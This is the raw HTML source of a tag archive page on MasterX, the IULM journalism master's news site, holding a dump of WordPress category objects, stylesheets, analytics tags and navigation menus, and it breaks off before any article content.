"category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1004)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1004)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4042)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4042)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2118)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2118)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16866 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/2595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-giuseppe-ficetola tag-2595 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 